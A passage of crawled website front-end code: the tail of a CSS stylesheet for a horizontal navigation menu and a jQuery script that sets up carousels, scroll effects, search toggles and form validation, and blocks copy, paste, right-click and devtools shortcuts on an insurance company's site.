      transform: none;
    }
  }

  /********** Header transparent **********/
  .navik-header.header-transparent-on,
  .navik-header.header-opacity-on {
    position: absolute;
    width: 100%;
    background-color: transparent;
  }

  .navik-header.header-opacity-on {
    background-color: rgba(0, 0, 0, 0.3);
  }

  .header-transparent-on .header-shadow-wrapper,
  .header-opacity-on .header-shadow-wrapper {
    display: none;
  }

  .header-transparent-on .navik-menu>ul>li>a,
  .header-opacity-on .navik-menu>ul>li>a {
    color: #f7f7f7;
  }

  .header-transparent-on .navik-menu>ul>li>a .navik-menu-icon,
  .header-opacity-on .navik-menu>ul>li>a .navik-menu-icon {
    color: rgba(255, 255, 255, 0.85);
  }

  .header-transparent-on .navik-menu>ul>li:hover>a,
  .header-transparent-on .navik-menu>ul>li.current-menu>a,
  .header-opacity-on .navik-menu>ul>li:hover>a,
  .header-opacity-on .navik-menu>ul>li.current-menu>a {
    color: #1d2f7c;
  }

  .header-transparent-on .navik-menu>ul>li.dropdown_menu>a>span::before,
  .header-opacity-on .navik-menu>ul>li.dropdown_menu>a>span::before {
    border-color: #f7f7f7;
  }

  .header-transparent-on.center-menu-2 .navik-menu {
    border-color: rgba(255, 255, 255, 0.25);
  }

  .header-transparent-on .navik-menu.separate-line>ul>li>a::before {
    background-color: rgba(255, 255, 255, 0.25);
  }

  .header-opacity-on.center-menu-2 .navik-menu {
    border-color: rgba(255, 255, 255, 0.2);
  }

  .header-opacity-on .navik-menu.separate-line>ul>li>a::before {
    background-color: rgba(255, 255, 255, 0.2);
  }

  /********** Hover transitions **********/
  .navik-menu.menu-hover-2>ul>li.current-menu>a,
  .navik-menu.menu-hover-2>ul>li:hover>a {
    color: #212121;
    background-color: #f8f8f8;
  }

  .navik-menu.menu-hover-2>ul>li.current-menu>a::after,
  .navik-menu.menu-hover-2>ul>li:hover>a::after {
    opacity: 1;
  }

  .navik-menu.menu-hover-2>ul>li>a::after,
  .navik-menu.menu-hover-3>ul>li>a::after {
    position: absolute;
    bottom: -3px;
    left: 0;
    z-index: 0;
    width: 100%;
    height: 3px;
    content: "";
    background-color: #1d2f7c;
    opacity: 0;
    transition: all 0.2s ease-in-out;
  }

  .navik-menu.menu-hover-3>ul>li.current-menu>a,
  .navik-menu.menu-hover-3>ul>li:hover>a {
    color: #212121;
  }

  .navik-menu.menu-hover-3>ul>li.current-menu>a::after,
  .navik-menu.menu-hover-3>ul>li:hover>a::after {
    width: 100%;
    opacity: 1;
  }

  .navik-menu.menu-hover-3>ul>li>a::after {
    left: 50%;
    width: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .navik-menu.menu-hover-4>ul>li>a>.hover-transition {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    overflow: hidden;
  }

  .navik-menu.menu-hover-4>ul>li>a>.hover-transition::after {
    position: relative;
    top: 50%;
    left: 50%;
    display: block;
    width: calc(100% + 2px);
    height: 0;
    content: "";
    background-color: #1d2f7c;
    opacity: 0;
    transition: all 0.2s ease-in-out;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .navik-menu.menu-hover-4>ul>li.current-menu>a,
  .navik-menu.menu-hover-4>ul>li:hover>a {
    color: #fff;
  }

  .navik-menu.menu-hover-4>ul>li.current-menu>a>.hover-transition::after,
  .navik-menu.menu-hover-4>ul>li:hover>a>.hover-transition::after {
    height: 100%;
    opacity: 1;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .navik-menu.menu-hover-4>ul>li.current-menu>a .navik-menu-icon,
  .navik-menu.menu-hover-4>ul>li:hover>a .navik-menu-icon {
    color: #fff !important;
  }

  .navik-menu.menu-hover-4>ul>li>ul {
    transition-delay: 0s;
  }

  .navik-menu.menu-hover-4>ul>li:hover>ul {
    transition-delay: 0.13s;
  }

  .navik-menu.menu-hover-4>ul>li.dropdown_menu.current-menu>a>span::before,
  .navik-menu.menu-hover-4>ul>li.dropdown_menu:hover>a>span::before {
    border-color: #fff;
  }

  .header-dark .navik-menu.menu-hover-2>ul>li.current-menu>a,
  .header-dark .navik-menu.menu-hover-2>ul>li:hover>a {
    color: #fff;
    background-color: #222;
  }

  .header-dark .navik-menu.menu-hover-3>ul>li.current-menu>a,
  .header-dark .navik-menu.menu-hover-3>ul>li:hover>a {
    color: #fff;
  }

  .header-transparent-on .navik-menu.menu-hover-2>ul>li.current-menu>a,
  .header-transparent-on .navik-menu.menu-hover-2>ul>li:hover>a {
    color: #f7f7f7;
    background-color: rgba(255, 255, 255, 0.25);
  }

  .header-opacity-on .navik-menu.menu-hover-2>ul>li.current-menu>a,
  .header-opacity-on .navik-menu.menu-hover-2>ul>li:hover>a {
    color: #f7f7f7;
    background-color: rgba(255, 255, 255, 0.2);
  }

  .header-transparent-on .navik-menu.menu-hover-3>ul>li.current-menu>a,
  .header-transparent-on .navik-menu.menu-hover-3>ul>li:hover>a,
  .header-opacity-on .navik-menu.menu-hover-3>ul>li.current-menu>a,
  .header-opacity-on .navik-menu.menu-hover-3>ul>li:hover>a {
    color: #f7f7f7;
  }

  .header-transparent-on .navik-menu.menu-hover-2>ul>li.current-menu>a .navik-menu-icon,
  .header-transparent-on .navik-menu.menu-hover-2>ul>li:hover>a .navik-menu-icon,
  .header-transparent-on .navik-menu.menu-hover-3>ul>li.current-menu>a .navik-menu-icon,
  .header-transparent-on .navik-menu.menu-hover-3>ul>li:hover>a .navik-menu-icon,
  .header-opacity-on .navik-menu.menu-hover-2>ul>li.current-menu>a .navik-menu-icon,
  .header-opacity-on .navik-menu.menu-hover-2>ul>li:hover>a .navik-menu-icon,
  .header-opacity-on .navik-menu.menu-hover-3>ul>li.current-menu>a .navik-menu-icon,
  .header-opacity-on .navik-menu.menu-hover-3>ul>li:hover>a .navik-menu-icon {
    color: rgba(255, 255, 255, 0.85) !important;
  }

  /********** Submenu **********/
  .navik-menu.submenu-top-border li>ul {
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    background: #f04c39;
  }

  .navik-menu.submenu-top-border li>ul ul {
    top: -8px;
    margin-left: 2px;
  }

  .navik-menu.submenu-top-border.submenu-list-border li>ul ul {
    top: -23px;
  }

  .navik-menu.submenu-list-border li>ul ul {
    top: -20px;
  }

  .navik-menu.submenu-list-border ul ul li>a {
    padding: 15px 35px 14px !important;
  }

  .navik-menu.submenu-list-border ul ul li:first-child>a {
    padding: 8px 35px 14px 35px !important;
  }

  .navik-menu.submenu-list-border ul ul li:last-child>a {
    padding: 15px 35px 8px 35px !important;
  }

  .navik-menu.submenu-list-border ul ul li:last-child::after {
    display: none;
  }

  .navik-menu.submenu-list-border ul ul li::after {
    position: absolute;
    right: 35px;
    bottom: 0;
    left: 35px;
    height: 1px;
    content: "";
    background-color: #eee;
  }

  .navik-menu.submenu-list-border ul ul li:hover>a {
    padding-left: 55px !important;
  }

  .navik-menu.submenu-list-border ul ul li:nth-child(n + 2)>a::before {
    top: 24px;
  }

  .header-dark .navik-menu.submenu-list-border ul ul li::after {
    background-color: #333;
  }

  /********** Submenu transitions **********/
  .navik-menu.submenu-flip li>ul {
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all 0.35s ease-in-out;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
  }

  .navik-menu.submenu-flip li:hover>ul {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
  }

  .navik-menu.submenu-flip ul {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 200px;
    perspective: 200px;
  }

  .navik-menu.submenu-flip ul li {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 200px;
    perspective: 200px;
  }

  .navik-menu.submenu-scale li>ul {
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    transition: all 0.3s ease;
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  .navik-menu.submenu-scale li.submenu-right ul {
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
  }

  .navik-menu.submenu-scale li:hover>ul {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  /********** Mega menu **********/
  .navik-mega-menu.mega-menu-fullwidth .navik-header-container {
    position: inherit;
  }

  .navik-mega-menu.mega-menu-fullwidth,
  .navik-mega-menu .navik-header-container {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 200px;
    perspective: 200px;
  }

  .navik-menu .mega-menu-container {
    padding: 15px 15px 0;
  }

  .navik-menu .mega-menu-container ul.mega-menu-list li>a::before {
    top: 13px !important;
    left: 0;
    display: block;
  }

  .navik-menu.submenu-flip .mega-menu>ul {
    -webkit-perspective: inherit;
    perspective: inherit;
  }

  .navik-menu.submenu-flip .mega-menu-container li>ul {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
  }

  .navik-menu.submenu-scale .mega-menu-container li>ul {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  .navik-menu ul li.mega-menu {
    position: inherit;
    font-size: initial;
  }

  .navik-menu li.mega-menu>ul {
    width: 100%;
    padding: 10px;
  }

  .navik-menu li.mega-menu:hover .mega-menu-container li>ul {
    visibility: visible;
    opacity: 1;
  }

  .navik-menu li.mega-menu.submenu-right>ul ul {
    left: inherit !important;
  }

  .navik-mega-menu.mega-menu-fullwidth .navik-header-container,
  .navik-mega-menu .navik-menu.submenu-flip>ul,
  .navik-mega-menu .navik-menu.submenu-flip ul li.mega-menu {
    -webkit-transform-style: unset;
    transform-style: unset;
    -webkit-perspective: none;
    perspective: none;
  }

  .navik-menu.submenu-scale li.mega-menu ul,
  .navik-menu.submenu-scale li.mega-menu.submenu-right ul {
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
  }

  .navik-menu .mega-menu-container li ul,
  .navik-menu.submenu-top-border .mega-menu-container li ul,
  .navik-menu.submenu-list-border .mega-menu-container li ul {
    position: relative;
    top: 0 !important;
    left: inherit;
    width: 100%;
    padding: 0;
    border-top: none;
    box-shadow: inherit;
  }

  .navik-menu .mega-menu-container ul li>a::before,
  .navik-menu.submenu-list-border .mega-menu-container ul li::after,
  .navik-menu.menu-caret .mega-menu-container li.dropdown_menu>a>span {
    display: none !important;
  }

  .navik-menu .mega-menu-container ul li a,
  .navik-menu .mega-menu-container ul li:hover a,
  .navik-menu.submenu-list-border .mega-menu-container ul li a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:hover a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:first-child a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:first-child:hover a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:last-child a,
  .navik-menu.submenu-list-border .mega-menu-container ul li:last-child:hover a {
    padding: inherit !important;
  }

  .navik-menu .mega-menu-container ul.mega-menu-list li a,
  .navik-menu .mega-menu-container ul.mega-menu-list li:hover a,
  .navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li a,
  .navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li:hover a {
    padding: 5px 0 !important;
    color: #fff;
  }

  .navik-menu .mega-menu-container ul.mega-menu-list li a:hover,
  .navik-menu.submenu-list-border .mega-menu-container ul.mega-menu-list li a:hover {
    /* padding-left: 20px !important; */
    color: #fff200
  }

  .header-dark .navik-menu .mega-menu-container ul.mega-menu-list li a {
    color: #a1a1a1;
  }

  .header-dark .navik-menu .mega-menu-container ul.mega-menu-list li a:hover {
    color: #fff;
  }
}

/*# sourceMappingURL=navik-horizontal-default-menu.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://suryajyotilife.com/frontend/js/custom-suryajyoti.js
body_size: 1044
content:
$(document).ready(function () {
    document.addEventListener("copy", (event) => {
        event.preventDefault();
    });
    document.addEventListener("paste", (event) => {
        event.preventDefault();
    });
    document.addEventListener("contextmenu", (event) => event.preventDefault());
    document.addEventListener("keydown", (event) => {
        if (event.ctrlKey && (event.key === "u" || event.key === "U")) {
            event.preventDefault();
        }
        if (event.ctrlKey && event.shiftKey && event.key === "I") {
            event.preventDefault();
        }
        if (event.ctrlKey && event.shiftKey && event.key === "J") {
            event.preventDefault();
        }
        if (event.ctrlKey && event.key === "S") {
            event.preventDefault();
        }
        if (event.ctrlKey && event.key === "H") {
            event.preventDefault();
        }
        if (event.ctrlKey && event.key === "A") {
            event.preventDefault();
        }
    });
    (function () {
        const devtools = /./;
        devtools.toString = function () {
            // alert("Developer tools are disabled!");
            return "";
        };
        // console.log("%c", devtools);
    })();
    // custom start
    //counter
    // $('.count-num').rCounter();

    //loader

    // window.onload = function () {
    //hide the preloader
    // document.querySelector(".loader").style.display = "none";
    // }

    //sidecontent

    $(".showsidecontent").click(function () {
        $(".sidecontentwrap, .sidecontent").fadeIn();
    });

    $(".sidecontent-close ").click(function () {
        $(".sidecontentwrap, .sidecontent").fadeOut();
    });

    //skip

    $(".skip").click(function () {
        $(".modal, .modal-backdrop").fadeOut();
        $(".modal-open").css({
            overflow: "scroll",
            "overflow-x": "hidden",
            "padding-right": "0",
        });
    });

    //select
    // $('select').niceSelect();

    // scroll top
    $(window).scroll(function () {
        if ($(this).scrollTop() > 1) {
            $(".scroll-top-wrapper").addClass("show");
        } else {
            $(".scroll-top-wrapper").removeClass("show");
        }
    });
    $(".scroll-top-wrapper").on("click", function () {
        $("html, body").animate({ scrollTop: 0 }, 600);
        return false;
    });

    // side fixed icon
    $(window).scroll(function () {
        var y = $(this).scrollTop();
        if (y > 500) {
            $(".sidefixedicon").fadeIn();
        } else {
            $(".sidefixedicon").fadeOut();
        }
    });

    // search start

    $(".searchicon").click(function () {
        $(".search-wrapper").fadeIn();
    });

    $(".search-close").click(function () {
        $(".search-wrapper").fadeOut();
    });

    // owl carousel start

    $(".owlproduct").owlCarousel({
        margin: 10,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        loop: true,
        autoplaySpeed: 3000,
        responsive: {
            0: {
                items: 1,
            },
            576: {
                items: 2,
            },

            768: {
                items: 3,
            },
            992: {
                items: 4,
            },
        },
    });

    $(".owlpayment").owlCarousel({
        margin: 20,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        loop: true,
        autoplaySpeed: 3000,
        // nav:true,
        responsive: {
            0: {
                items: 2,
            },
            576: {
                items: 3,
            },
            768: {
                items: 4,
            },
            992: {
                items: 6,
            },
        },
    });

    $(".owltestimonials").owlCarousel({
        margin: 25,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        loop: true,
        autoplaySpeed: 3000,
        // nav:true,
        responsive: {
            0: {
                items: 1,
            },
            576: {
                items: 1,
            },
            768: {
                items: 2,
            },
            992: {
                items: 3,
            },
        },
    });

    $(".owlvideo").owlCarousel({
        margin: 30,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        loop: true,
        autoplaySpeed: 3000,
        // nav:true,
        responsive: {
            0: {
                items: 1,
            },
            576: {
                items: 1,
            },
            768: {
                items: 1,
            },
            992: {
                items: 1,
            },
        },
    });

    $(".owloffer").owlCarousel({
        margin: 25,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        loop: true,
        autoplaySpeed: 3000,
        // nav:true,
        responsive: {
            0: {
                items: 1,
            },
            576: {
                items: 2,
            },
            768: {
                items: 3,
            },
            992: {
                items: 4,
            },
        },
    });

    $(".owlreinsurence").owlCarousel({
        margin: 5,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        loop: true,
        autoplaySpeed: 3000,
        // nav:true,
        responsive: {
            0: {
                items: 2,
            },
            576: {
                items: 2,
            },
            768: {
                items: 2,
            },
            992: {
                items: 2,
            },
        },
    });

    // owl carousel end

    // scroll fixed menu
    $(window).scroll(function () {
        if ($(this).scrollTop() > 1) {
            $(".navik-header").addClass("newsticky");
        } else {
            $(".navik-header").removeClass("newsticky");
        }
    });

    // icon block
    $(".iconblock a .card-box img").hover(
        function () {
            $(this).addClass("animate__animated animate__flash");
        },
        function () {
            $(this).removeClass("animate__animated animate__flash");
        }
    );

    // mobile app features logo
    $(".mobileapp .appfeatures ul li .featuresicon ").hover(
        function () {
            $(this).addClass("animate__animated animate__tada");
        },
        function () {
            $(this).removeClass("animate__animated animate__tada");
        }
    );

    // form validation
    // Example starter JavaScript for disabling form submissions if there are invalid fields
    (function () {
        "use strict";

        // Fetch all the forms we want to apply custom Bootstrap validation styles to
        var forms = document.querySelectorAll(".needs-validation");

        // Loop over them and prevent submission
        Array.prototype.slice.call(forms).forEach(function (form) {
            form.addEventListener(
                "submit",
                function (event) {
                    if (!form.checkValidity()) {
                        event.preventDefault();
                        event.stopPropagation();
                    }

                    form.classList.add("was-validated");
                },
                false
            );
        });
    })();

    // custom end
});
